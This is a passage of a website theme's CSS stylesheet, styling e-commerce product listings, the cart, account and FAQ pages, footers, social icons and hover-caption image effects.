.section-ecommerce .bootstrap-select.btn-group .btn .caret:before{
    content:"\f078";
    font-family:FontAwesome;
    position:absolute;
    top:43%;
    right:16px;
    margin-top:-6px;
    vertical-align:middle
}
.section-ecommerce .caret{
    border:none
}
.section-ecommerce .bootstrap-select.btn-group .dropdown-menu{
    min-width:100%;
    z-index:2000;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box
}
.section-ecommerce .bootstrap-select.btn-group .dropdown-menu.inner{
    display:none;
    background:#F3F4F5;
    position:static;
    border:0;
    padding:0;
    margin:0;
    -webkit-border-radius:0;
    -moz-border-radius:0;
    border-radius:0;
    -webkit-box-shadow:none;
    -moz-box-shadow:none;
    box-shadow:none
}
.section-ecommerce .bootstrap-select.btn-group.open .dropdown-menu.inner{
    display:block
}
.section-ecommerce .bootstrap-select.btn-group .dropdown-menu li{
    position:relative;
    background:#FFF;
    padding-left:0
}
.section-ecommerce .bootstrap-select.btn-group .dropdown-menu li>a{
    cursor:pointer
}
.section-ecommerce .product-img{
    position:relative;
    cursor:pointer
}
.section-ecommerce .product-img a{
    display:block
}
.section-ecommerce .single-product p{
    text-align:left;
    margin-top:12px;
    margin-bottom:0;
    /*font-family:'Open Sans',sans-serif;*/
    font-size:14px;
    font-weight:400;
    color:#696763;
    text-overflow:ellipsis;
    white-space:nowrap
}
.section-ecommerce .single-product img{
    width:100%
}
.section-ecommerce .single-product{
    position:relative;
    padding:30px
}
.section-ecommerce .product-overlay{
    background:rgba(255,255,255,0.8);
    position:absolute;
    bottom:0;
    left:0;
    opacity:0;
    width:100%;
    height:50px;
    padding-top:6px;
    -webkit-transition:all 15s ease-in;
    -moz-transition:all .15s ease-in;
    -o-transition:all .15s ease-in;
    transition:all .15s ease-in
}
.section-ecommerce .product-overlay i{
    display:block;
    margin:auto;
    font-size:16px
}
.section-ecommerce .product-overlay p{
    text-align:center;
    width:100%;
    margin-top:0;
    font-size:13px;
    font-weight:600
}
.section-ecommerce .product-overlay .product-quickview,.section-ecommerce .product-overlay .product-wishlist{
    cursor:pointer
}
.quickview-zoom{
    max-width:800px;
    background:#fff
}
.quickview-zoom .section-title{
    margin-top:0;
    line-height:15px;
    font-size:15px;
    font-weight:600
}
.quickview-zoom .price{
    font-size:18px
}
.quickview-zoom img.mfp-img{
    padding:0
}
.quickview-zoom .btn{
    margin-top:20px
}
.quickview-zoom .btn i{
    padding-right:10px;
    font-size:16px
}
.quickview-zoom .col-md-7{
    padding-right:20px;
    padding-top:20px
}
.section-ecommerce .single-product:hover .product-overlay{
    opacity:1
}
.section-ecommerce .product-img-hover{
    opacity:0;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    width:100%;
    height:100%;
    -webkit-transition:all 15s ease-in;
    -moz-transition:all .15s ease-in;
    -o-transition:all .15s ease-in;
    transition:all .15s ease-in
}
.section-ecommerce .single-product:hover .product-img-hover{
    opacity:1
}
.section-ecommerce .single-product p.price{
    font-weight:600;
    margin-top:0
}
.section-ecommerce .add-to-cart{
    opacity:0;
    margin-right:0;
    border:0 none;
    border-radius:0;
    color:#696763;
    font-size:12px;
    text-transform:uppercase;
    /*font-family:"Raleway",arial;*/
    font-weight:600;
    -webkit-transition:all 15s ease-in;
    -moz-transition:all .15s ease-in;
    -o-transition:all .15s ease-in;
    transition:all .15s ease-in
}
.section-ecommerce .single-product:hover .add-to-cart{
    opacity:1
}
.section-ecommerce .dropdown-menu{
    border:none;
    border-radius:0;
    top:35px
}
.section-ecommerce aside.sidebar-product{
    width:430px;
    padding-left:0;
    color:#000;
    /*font-family:"Open Sans",arial*/
}
.section-ecommerce aside.sidebar-product p{
    color:#121212
}
.section-ecommerce aside .item-name{
    color:#000;
    font-size:24px;
    line-height:25px;
    text-transform:uppercase;
    font-weight:500;
    /*font-family:"Open Sans",arial*/
}
.section-ecommerce aside .item-number{
    color:#fff;
    text-transform:uppercase;
    /*font-family:"Open Sans",arial;*/
    font-size:80%;
    letter-spacing:1px
}
.section-ecommerce aside .item-price{
    font-size:35px;
    font-weight:300;
    margin-top:50px;
    letter-spacing:3px
}
.section-ecommerce aside .item-price .current-price{
    color:#000;
    padding-right:40px
}
.section-ecommerce aside .item-price .normal-price{
    text-decoration:line-through;
    color:#fff;
    opacity:.9
}
.section-ecommerce aside .item-colors,.section-ecommerce aside .item-sizes{
    margin-top:50px
}
.section-ecommerce aside .item-colors p,.section-ecommerce aside .item-sizes p{
    text-transform:uppercase;
    font-size:15px;
    font-weight:600;
    color:#121212
}
.section-ecommerce aside .item-colors ul li{
    width:25px;
    height:25px;
    border-radius:100%;
    border:2px solid #fff;
    float:left;
    margin-right:10px
}
.section-ecommerce aside .item-sizes p{
    margin-bottom:0
}
.section-ecommerce aside .item-sizes span{
    font-weight:300;
    font-size:14px
}
.section-ecommerce aside .item-sizes span.current{
    font-weight:500;
    color:#fff
}
.section-ecommerce aside .item-actions{
    margin-top:50px
}
.section-ecommerce aside .item-actions .btn{
    text-transform:uppercase;
    font-weight:600;
    margin-bottom:20px;
    min-width:210px;
    text-align:left;
    line-height:17px
}
.section-ecommerce aside .item-actions .btn i{
    padding-right:10px;
    font-size:18px
}
.section-ecommerce aside .item-actions .btn-buy i{
    color:#fff
}
.section-ecommerce aside .item-delivery{
    text-transform:uppercase;
    font-weight:300;
    margin-top:20px
}
.section-ecommerce .item-page{
    padding-left:430px;
    height:100%
}
.section-ecommerce .item-page .item-image{
    margin:auto;
    border-bottom:2px solid #E2E2E2;
    background:#f6f6f6;
    padding-top:30px;
    position:relative
}
.section-ecommerce .item-page .item-image img{
    max-height:500px;
    display:block;
    margin:auto
}
.section-ecommerce .item-page .item-image img:hover{
    cursor:pointer
}
.section-ecommerce .item-page .item-image .small-images{
    position:absolute;
    top:40px;
    left:40px;
    width:100px
}
.section-ecommerce .item-page .item-image .small-images img{
    margin-bottom:10px;
    border:1px solid rgba(0,0,0,0.1);
    cursor:pointer
}
.section-ecommerce .item-page .item-info .nav-tabs{
    border-bottom:none;
    display:inline-block
}
.section-ecommerce .item-page .item-info .nav-tabs>li{
    display:inline-block;
    color:#C7C7C7
}
.section-ecommerce .item-page .item-info .nav-tabs>li a{
    color:#9D9D9D!important
}
.section-ecommerce .item-page .item-info .nav-tabs>li.active a{
    color:#1F1F1F!important;
    font-weight:600
}
.section-ecommerce .item-page .item-info .nav-tabs>li>a{
    border:none;
    border-radius:0;
    padding-top:15px
}
.section-ecommerce .item-page .item-info .nav-tabs>li.active>a,.section-ecommerce .item-page .item-info .nav-tabs>li.active>a:focus,.section-ecommerce .item-page .item-info .nav-tabs>li.active>a:hover{
    background-color:transparent;
    border:none
}
.section-ecommerce .item-page .item-info .tab-content{
    padding:70px 50px 10px;
    text-align:center;
    width:70%;
    margin:auto
}
.section-ecommerce .item-page .item-info .tab-content .rateit{
    margin-top:3px
}
.section-ecommerce .item-page .shop-details-tab{
    min-height:500px
}
.section-ecommerce #details span{
    padding-right:15px
}
.section-ecommerce #details span.bullet{
    padding-left:0
}
.section-ecommerce #details span.bullet::before{
    content:'\2022';
    padding-right:15px;
    color:#D7D7D7
}
.section-ecommerce #reviews{
    padding-bottom:40px;
    text-align:left
}
.section-ecommerce #reviews p{
    margin-bottom:2px
}
.section-ecommerce #reviews .review{
    border-bottom:1px solid #EFEFEF;
    padding-bottom:10px;
    margin-bottom:10px
}
.section-ecommerce #reviews ul{
    background:#FFF;
    border:0 none;
    list-style:none outside none;
    margin:0 0 10px;
    padding:0
}
.section-ecommerce #reviews ul li{
    display:inline-block
}
.section-ecommerce #reviews ul li a{
    color:#696763;
    display:block;
    font-size:14px;
    padding-right:15px
}
.section-ecommerce #reviews ul li a i{
    color:#319db5;
    padding-right:8px
}
.section-ecommerce #reviews ul li a:hover{
    background:#fff;
    color:#319db5
}
.section-ecommerce #reviews p{
    color:#363432
}
.section-ecommerce #reviews form span{
    display:block
}
.section-ecommerce #reviews textarea{
    height:195px;
    margin-bottom:25px;
    margin-top:15px;
    padding-left:10px;
    padding-top:15px;
    resize:none;
    width:99.5%
}
.section-ecommerce.shopping-cart{
    margin:auto;
    font-size:14px;
    padding-top:40px;
    padding-bottom:40px
}
.fixed-topnav ~ .section-ecommerce.shopping-cart{
    margin-top:60px
}
.section-ecommerce.shopping-cart a{
    color:#319db5
}
.section-ecommerce.shopping-cart h2{
    font-size:21px;
    line-height:36px
}
.section-ecommerce.shopping-cart h3{
    font-weight:500;
    margin-top:0;
    margin-bottom:0;
    font-size:17px
}
.section-ecommerce.shopping-cart .wizard-validation{
    margin-top:0
}
.section-ecommerce.shopping-cart label{
    font-weight:300
}
.section-ecommerce.shopping-cart legend{
    font-weight:500;
    font-size:22px
}
.section-ecommerce.shopping-cart .wizard-validation .col-md-8{
    border-left:2px dashed #E9E9E9
}
.section-ecommerce.shopping-cart .well{
    margin-bottom:0
}
.section-ecommerce.shopping-cart .total p{
    color:#fff
}
.section-ecommerce.shopping-cart .remove-item:hover{
    color:#C9625F;
    cursor:pointer
}
.section-ecommerce .cart-summary .cart-total{
    border:2px solid #E4E4E4;
    margin-top:40px
}
.section-ecommerce .cart-total div{
    float:left;
    font-size:18px;
    line-height:25px;
    padding:0 15px;
    width:50%
}
.section-ecommerce .shopping-cart-table img{
    margin-left:0;
    max-width:100px
}
.section-ecommerce .cart-expiration .parsley-errors-list{
    display:none
}
.section-ecommerce .select2-container{
    min-width:140px
}
.select2-container a,.select2-container .select2-choice{
    color:#121212;
    height:37px;
    border-radius:0;
    font-size:14px
}
.select2-results{
    background:#fff;
    margin:0;
    font-size:12px!important;
    /*font-family:"Lato",Helvetica,Arial,sans-serif*/
}
.section-ecommerce .wishlist{
    padding:40px
}
.section-ecommerce .wishlist h3{
    font-size:20px
}
.section-ecommerce .wishlist a{
    color:#319db5
}
.section-ecommerce .item-page .item-image .toggle-aside{
    display:none;
    float:left;
    color:#000;
    font-size:18px;
    margin-left:30px;
    margin-top:10px
}
@media only screen and (max-width:1200px){
    .section-ecommerce aside{
        width:230px
    }
    .section-ecommerce .items{
        padding-left:230px
    }
    .section-ecommerce .filters .filter{
        width:85%
    }
    .section-ecommerce .item-page .item-info .tab-content{
        width:100%
    }
}
@media only screen and (max-width:900px){
    .toggle-aside{
        display:block
    }
    .section-ecommerce aside,.section-basic aside{
        margin-left:-230px;
        box-shadow:3px -1px 6px rgba(0,0,0,0.4);
        -webkit-transition:-webkit-transform 400ms cubic-beziercubic-bezier(0.25,0.1,0.25,1);
        transition:transform 400ms cubic-bezier(0.25,0.1,0.25,1)
    }
    .section-ecommerce aside.open,.section-basic aside.open{
        -ms-transform:translate(100%,0);
        -webkit-transform:translate3d(100%,0,0);
        transform:translate3d(100%,0,0)
    }
    .section-ecommerce .items{
        padding-left:0
    }
    .section-ecommerce aside .item-price{
        font-size:28px;
        letter-spacing:2px
    }
    .section-ecommerce aside .item-price .current-price{
        padding-right:20px
    }
    .section-ecommerce aside.sidebar-product{
        width:300px;
        margin-left:-300px;
        box-shadow:3px -1px 6px rgba(0,0,0,0.4);
        -webkit-transition:-webkit-transform 400ms cubic-beziercubic-bezier(0.25,0.1,0.25,1);
        transition:transform 400ms cubic-bezier(0.25,0.1,0.25,1)
    }
    .section-ecommerce .item-page{
        padding-left:0
    }
    .section-ecommerce .item-page .item-image .small-images{
        left:70px
    }
    .section-ecommerce .item-page .item-image .toggle-aside{
        display:block
    }
}
.faq aside{
    position:absolute
}
.faq aside h2{
    font-size:36px;
    color:#000;
    font-weight:600;
    /*font-family:"Open Sans",arial;*/
    padding-top:80px
}
.faq aside a{
    font-size:16px;
    color:rgba(0,0,0,0.6);
    line-height:36px;
    display:inline-block;
    width:100%;
    text-decoration:none;
    -webkit-transition:all .1s linear;
    -moz-transition:all .1s linear;
    -o-transition:.1s linear;
    transition:all .1s linear
}
.faq aside .active a{
    font-weight:600;
    color:#000
}
.faq aside a:hover{
    text-decoration:none;
    color:#000
}
.faq aside a i{
    float:right;
    font-size:18px;
    display:inline-block;
    padding-top:9px;
    padding-right:30px
}
.faq .answer{
    margin-left:340px;
    padding:80px 40px 60px 60px
}
.faq .answer .tab-content{
    margin-top:20px;
    border-top:none;
    background:none;
    max-width:650px
}
.faq .answer h3{
    color:#000;
    font-size:26px
}
.faq .answer p{
    margin-bottom:40px
}
.faq .toggle-aside{
    color:#000;
    font-size:20px
}
@media only screen and (max-width:900px){
    .faq aside{
        margin-left:-340px
    }
    .faq .answer{
        margin-left:40px
    }
}
.section-account{
    font-size:14px;
    margin:auto;
    padding-bottom:180px;
    padding-top:60px
}
.section-account h2{
    text-transform:uppercase;
    font-size:24px
}
.section-account h3{
    /*font-family:'Open Sans',sans-serif;*/
    font-size:15px;
    margin-bottom:15px;
    margin-top:25px;
    text-transform:uppercase;
    font-weight:600
}
.section-account .btn-signup,.section-account .btn-cancel{
    text-transform:uppercase
}
.section-account .btn-signup,.section-account .btn-login{
    padding:10px 44px 10px 20px !important;
    position:relative;
    min-width:120px;
    text-align:left
}
.section-account .btn-signup i,.section-account .btn-login i{
    font-size:18px;
    position:absolute;
    right:15px;
    top:10px
}
.section-account .create-account h2{
    margin-top:0
}
.section-account .create-account{
    padding:20px;
    background:#EBEBEB
}
.section-account .forgot-password{
    margin-top:15px;
    color:#3F3F3F;
    display:inline-block
}
.account-menu i{
    padding-right:15px
}
.account-menu li{
    padding:0
}
.account-menu li:hover{
    background:#EFEFEF
}
.account-menu li a{
    padding:10px 15px;
    display:block
}
.account-content h2{
    margin-top:-10px;
    margin-bottom:10px
}
.account-content h4{
    text-transform:uppercase;
    margin-top:30px;
    font-weight:600;
    font-size:16px;
    margin-top:0
}
.account-content ul li{
    list-style:none;
    margin-left:20px
}
.account-content .account-inner{
    background:#EBEBEB;
    padding:20px;
    margin-bottom:20px;
    overflow:hidden;
    position:relative
}
.account-content .big-icon{
    position:absolute;
    font-size:200px;
    top:-40px;
    color:#fff;
    right:-60px
}
.account-content .big-icon.basket{
    position:absolute;
    font-size:200px;
    top:45px;
    color:#fff;
    right:-51px
}
.section-footer{
    padding-top:30px;
    padding-bottom:30px;
    color:#28292A;
    position:relative;
    z-index:2
}
.section-footer h3,.section-footer h4,.section-footer p{
    text-align:left
}
.section-footer h3.center,.section-footer h4.center,.section-footer p.center{
    text-align:center
}
.section-footer h4{
    font-size:15px;
    text-transform:uppercase
}
.section-footer h3,.section-footer h4{
    font-weight:800
}
.section-footer p{
    color:#7E7E7E;
    font-size:13px;
    margin-bottom:5px
}
.section-footer.bg-dark p{
    color:#B6B6B6!important
}
.section-footer.bg-dark a{
    color:#D0D0D0!important
}
.section-footer.bg-dark a:hover{
    color:#fff!important
}
.section-footer[class*="bg-"] p{
    color:#383838
}
.section-footer[class*="bg-"] a{
    color:#DADADA
}
.section-footer[class*="bg-"] a:hover{
    color:#fff
}
.section-footer i{
    padding-right:6px
}
.footer-title{
    display:inline-block;
    margin-bottom:40px;
    text-transform:none
}
.social-icons ul li{
    display:inline-block
}
.social-icons ul li a{
    font-size:30px;
    margin:0 2px;
    color:#9D9D9D;
    font-weight:400;
    text-shadow:none;
    -webkit-transition:all .5s ease-in;
    -moz-transition:all .5s ease-in;
    -o-transition:all .5s ease-in;
    transition:all .5s ease-in;
    padding-right:0
}
.copyright{
    padding-top:15px;
    font-size:13px;
    color:#9B9B9B
}
.animated-header{
    position:relative;
    min-height:600px;
    text-align:center;
    background-color:#33353C;
    overflow:hidden
}
#demo-canvas{
    position:absolute;
    width:100%;
    left:0;
    height:100%
}
[class*="bg-"] .copyright{
    border-top:2px solid rgba(255,255,255,0.1)
}
[class*="bg-"] .copyright p{
    color:rgba(255,255,255,0.6)
}
.social-square li{
    text-align:center;
    margin-right:4px
}
.social-square li:first-child{
    margin-right:5px
}
.social-square.social-icons ul li a{
    margin:0
}
.social-square i{
    font-size:20px;
    width:35px;
    height:35px;
    padding:7px;
    background:#EAEAEA;
    text-align:center;
    color:#494949;
    transition:all .2s ease-in;
    -webkit-transition:all .2s ease-in;
    -moz-transition:all .2s ease-in
}
.social-square .fa-facebook:hover{
    background:#3b5998;
    color:#fff
}
.social-square .fa-twitter:hover{
    background:#00aced;
    color:#fff
}
.social-square .fa-google-plus:hover{
    background:#d34836;
    color:#fff
}
.social-square .fa-pinterest:hover{
    background:#cb2027;
    color:#fff
}
.social-square .fa-flickr:hover{
    background:#ff0084;
    color:#fff
}
.social-square .fa-linkedin:hover{
    background:#007bb6;
    color:#fff
}
.payment-methods{
    float:right;
    margin-bottom:0
}
.payment-methods li{
    display:inline-block;
    margin-left:20px
}
.payment-methods li:first-child{
    margin-left:0
}
.payment-methods img{
    opacity:.6
}
.payment-methods a:hover img{
    opacity:1
}
.paypal{
    margin-top:4px
}
.section-copyright{
    padding-top:10px;
    padding-bottom:10px;
    color:#28292A;
    position:relative;
    z-index:2
}
.section-copyright.bg-dark{
    background:#0E0E0E
}
.section-copyright[class*="bg-"] p{
    color:#B6B6B6
}
.section-copyright[class*="bg-"] a{
    color:#DBDBDB
}
.section-copyright.bg-gray-light p{
    color:#888
}
.section-copyright.bg-gray-light a{
    color:#828282
}
.section-copyright p{
    color:rgba(0,0,0,0.6);
    margin-bottom:0;
    font-size:12px
}
.copyright-simple-menu{
    text-align:right
}
.copyright-simple-menu span{
    padding-left:30px
}
figure.effect-layla{
    background:#18a367
}
figure.effect-layla img{
    min-width:100%;
    height:-webkit-calc(100% + 40px);
    height:calc(100% + 40px)
}
figure.effect-layla figcaption{
    padding:3em
}
figure.effect-layla figcaption::before,figure.effect-layla figcaption::after{
    position:absolute;
    content:'';
    opacity:0
}
figure.effect-layla figcaption::before{
    top:50px;
    right:30px;
    bottom:50px;
    left:30px;
    border-top:1px solid #fff;
    border-bottom:1px solid #fff;
    -webkit-transform:scale(0,1);
    transform:scale(0,1);
    -webkit-transform-origin:0 0;
    transform-origin:0 0
}
figure.effect-layla figcaption::after{
    top:30px;
    right:50px;
    bottom:30px;
    left:50px;
    border-right:1px solid #fff;
    border-left:1px solid #fff;
    -webkit-transform:scale(1,0);
    transform:scale(1,0);
    -webkit-transform-origin:100% 0;
    transform-origin:100% 0
}
figure.effect-layla h2{
    padding-top:26%;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-layla p{
    padding:.5em 2em;
    text-transform:none;
    opacity:0;
    -webkit-transform:translate3d(0,-10px,0);
    transform:translate3d(0,-10px,0)
}
figure.effect-layla img,figure.effect-layla h2{
    -webkit-transform:translate3d(0,-30px,0);
    transform:translate3d(0,-30px,0)
}
figure.effect-layla img,figure.effect-layla figcaption::before,figure.effect-layla figcaption::after,figure.effect-layla p{
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s
}
figure.effect-layla:hover img{
    opacity:.7;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-layla:hover figcaption::before,figure.effect-layla:hover figcaption::after{
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1)
}
figure.effect-layla:hover h2,figure.effect-layla:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-layla:hover figcaption::after,figure.effect-layla:hover h2,figure.effect-layla:hover p,figure.effect-layla:hover img{
    -webkit-transition-delay:.15s;
    transition-delay:.15s
}
figure.effect-lily img{
    width:-webkit-calc(100%+50px);
    width:calc(100%+50px);
    opacity:.7;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-40px,0,0);
    transform:translate3d(-40px,0,0)
}
figure.effect-lily figcaption{
    top:auto;
    bottom:0;
    height:50%;
    text-align:left
}
figure.effect-lily h2,figure.effect-lily p{
    -webkit-transform:translate3d(0,40px,0);
    transform:translate3d(0,40px,0)
}
figure.effect-lily h2{
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-lily p{
    color:rgba(255,255,255,0.6);
    opacity:0;
    -webkit-transition:opacity .2s,-webkit-transform .35s;
    transition:opacity .2s,transform .35s
}
figure.effect-lily:hover img,figure.effect-lily:hover p{
    opacity:1
}
figure.effect-lily:hover img,figure.effect-lily:hover h2,figure.effect-lily:hover p{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-lily:hover p{
    -webkit-transition-delay:.05s;
    transition-delay:.05s;
    -webkit-transition-duration:.35s;
    transition-duration:.35s
}
figure.effect-sadie figcaption::before{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background:-webkit-linear-gradient(top,rgba(72,76,97,0) 0,rgba(72,76,97,0.8) 75%);
    background:linear-gradient(to bottom,rgba(72,76,97,0) 0,rgba(72,76,97,0.8) 75%);
    content:'';
    opacity:0;
    -webkit-transform:translate3d(0,50%,0);
    transform:translate3d(0,50%,0)
}
figure.effect-sadie h2{
    position:absolute;
    top:50%;
    left:0;
    width:100%;
    color:#484c61;
    -webkit-transition:-webkit-transform .35s,color .35s;
    transition:transform .35s,color .35s;
    -webkit-transform:translate3d(0,-50%,0);
    transform:translate3d(0,-50%,0)
}
figure.effect-sadie figcaption::before,figure.effect-sadie p{
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s
}
figure.effect-sadie p{
    position:absolute;
    bottom:0;
    left:0;
    padding:2em;
    width:100%;
    opacity:0;
    -webkit-transform:translate3d(0,10px,0);
    transform:translate3d(0,10px,0)
}
figure.effect-sadie:hover h2{
    color:#fff;
    -webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);
    transform:translate3d(0,-50%,0) translate3d(0,-40px,0)
}
figure.effect-sadie:hover figcaption::before,figure.effect-sadie:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-roxy{
    background:-webkit-linear-gradient(45deg,#ff89e9 0,#05abe0 100%);
    background:linear-gradient(45deg,#ff89e9 0,#05abe0 100%)
}
figure.effect-roxy img{
    width:-webkit-calc(100%+60px);
    width:calc(100%+60px);
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-50px,0,0);
    transform:translate3d(-50px,0,0)
}
figure.effect-roxy figcaption::before{
    position:absolute;
    top:30px;
    right:30px;
    bottom:30px;
    left:30px;
    border:1px solid #fff;
    content:'';
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-20px,0,0);
    transform:translate3d(-20px,0,0)
}
figure.effect-roxy figcaption{
    padding:3em;
    text-align:left
}
figure.effect-roxy h2{
    padding:30% 0 10px
}
figure.effect-roxy p{
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-10px,0,0);
    transform:translate3d(-10px,0,0)
}
figure.effect-roxy:hover img{
    opacity:.7;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-roxy:hover figcaption::before,figure.effect-roxy:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-bubba{
    background:#9e5406
}
figure.effect-bubba img{
    opacity:.7;
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-bubba:hover img{
    opacity:.4
}
figure.effect-bubba figcaption::before,figure.effect-bubba figcaption::after{
    position:absolute;
    top:30px;
    right:30px;
    bottom:30px;
    left:30px;
    content:'';
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s
}
figure.effect-bubba figcaption::before{
    border-top:1px solid #fff;
    border-bottom:1px solid #fff;
    -webkit-transform:scale(0,1);
    transform:scale(0,1)
}
figure.effect-bubba figcaption::after{
    border-right:1px solid #fff;
    border-left:1px solid #fff;
    -webkit-transform:scale(1,0);
    transform:scale(1,0)
}
figure.effect-bubba h2{
    padding-top:30%;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,-20px,0);
    transform:translate3d(0,-20px,0);
    opacity:0
}
figure.effect-bubba p{
    padding:20px 2.5em;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(0,20px,0);
    transform:translate3d(0,20px,0)
}
figure.effect-bubba:hover figcaption::before,figure.effect-bubba:hover figcaption::after{
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1)
}
figure.effect-bubba:hover h2,figure.effect-bubba:hover p{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-romeo{
    -webkit-perspective:1000px;
    perspective:1000px
}
figure.effect-romeo img{
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(0,0,300px);
    transform:translate3d(0,0,300px)
}
figure.effect-romeo:hover img{
    opacity:.6;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-romeo figcaption::before,figure.effect-romeo figcaption::after{
    position:absolute;
    top:50%;
    left:50%;
    width:80%;
    height:1px;
    background:#fff;
    content:'';
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(-50%,-50%,0);
    transform:translate3d(-50%,-50%,0)
}
figure.effect-romeo:hover figcaption::before{
    opacity:.5;
    -webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);
    transform:translate3d(-50%,-50%,0) rotate(45deg)
}
figure.effect-romeo:hover figcaption::after{
    opacity:.5;
    -webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);
    transform:translate3d(-50%,-50%,0) rotate(-45deg)
}
figure.effect-romeo h2,figure.effect-romeo p{
    position:absolute;
    top:50%;
    left:0;
    width:100%;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-romeo h2{
    -webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);
    transform:translate3d(0,-50%,0) translate3d(0,-150%,0)
}
figure.effect-romeo p{
    padding:.25em 2em;
    -webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);
    transform:translate3d(0,-50%,0) translate3d(0,150%,0)
}
figure.effect-romeo:hover h2{
    -webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);
    transform:translate3d(0,-50%,0) translate3d(0,-100%,0)
}
figure.effect-romeo:hover p{
    -webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);
    transform:translate3d(0,-50%,0) translate3d(0,100%,0)
}
figure.effect-honey{
    background:#4a3753
}
figure.effect-honey img{
    opacity:.9;
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-honey:hover img{
    opacity:.5
}
figure.effect-honey figcaption::before{
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    background:#fff;
    content:'';
    -webkit-transform:translate3d(0,10px,0);
    transform:translate3d(0,10px,0)
}
figure.effect-honey h2{
    position:absolute;
    bottom:0;
    left:0;
    padding:1em 1.5em;
    width:100%;
    text-align:left;
    -webkit-transform:translate3d(0,-30px,0);
    transform:translate3d(0,-30px,0)
}
figure.effect-honey h2 i{
    font-style:normal;
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:translate3d(0,-30px,0);
    transform:translate3d(0,-30px,0)
}
figure.effect-honey figcaption::before,figure.effect-honey h2{
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s
}
figure.effect-honey:hover figcaption::before,figure.effect-honey:hover h2,figure.effect-honey:hover h2 i{
    opacity:1;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-oscar{
    background:-webkit-linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%);
    background:linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%)
}
figure.effect-oscar img{
    opacity:.9;
    -webkit-transition:opacity .35s;
    transition:opacity .35s
}
figure.effect-oscar figcaption{
    padding:3em;
    background-color:rgba(58,52,42,0.7);
    -webkit-transition:background-color .35s;
    transition:background-color .35s
}
figure.effect-oscar figcaption::before{
    position:absolute;
    top:30px;
    right:30px;
    bottom:30px;
    left:30px;
    border:1px solid #fff;
    content:''
}
figure.effect-oscar h2{
    margin:20% 0 10px;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,100%,0);
    transform:translate3d(0,100%,0)
}
figure.effect-oscar figcaption::before,figure.effect-oscar p{
    opacity:0;
    -webkit-transition:opacity .35s,-webkit-transform .35s;
    transition:opacity .35s,transform .35s;
    -webkit-transform:scale(0);
    transform:scale(0)
}
figure.effect-oscar:hover h2{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
}
figure.effect-oscar:hover figcaption::before,figure.effect-oscar:hover p{
    opacity:1;
    -webkit-transform:scale(1);
    transform:scale(1)
}
figure.effect-oscar:hover figcaption{
    background-color:rgba(58,52,42,0)
}
figure.effect-oscar:hover img{
    opacity:.4
}
figure.effect-marley figcaption{
    text-align:right
}
figure.effect-marley h2,figure.effect-marley p{
    position:absolute;
    right:30px;
    left:30px;
    padding:10px 0
}
figure.effect-marley p{
    bottom:30px;
    line-height:1.5;
    -webkit-transform:translate3d(0,100%,0);
    transform:translate3d(0,100%,0)
}
figure.effect-marley h2{
    top:30px;
    -webkit-transition:-webkit-transform .35s;
    transition:transform .35s;
    -webkit-transform:translate3d(0,20px,0);
    transform:translate3d(0,20px,0)
}
figure.effect-marley:hover h2{
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
